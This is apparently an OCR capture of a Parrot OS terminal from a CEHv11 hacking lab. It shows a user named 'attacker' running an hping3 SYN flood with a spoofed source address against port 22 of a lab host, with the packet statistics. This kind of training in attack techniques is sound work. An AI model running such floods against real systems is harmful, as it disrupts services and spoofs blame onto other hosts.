 Applications Places System Wed Nov 11, 06:27
Parrot Terminal
File Edit View Search Terminal Help
┌─[attacker@parrot]─[~]
└──╼ $sudo su
[sudo] password for attacker:
┌─[root@parrot]─[/home/attacker]
└──╼ #cd
┌─[root@parrot]─[~]
└──╼ #hping3 -S 10.10.1.10 -a 10.10.1.19 -p 22 --flood
HPING 10.10.1.10 (eth0 10.10.1.10): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 10.10.1.10 hping statistic ---
4078877 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌─[✗]─[root@parrot]─[~]
└──╼ #
Module 16
Hacking Wireless
Trash
CEHv11 Module 13
Hacking Web
Servers
CEHv11 Module 14
Hacking Web
Applications
Menu [Parrot Terminal] Parrot Terminal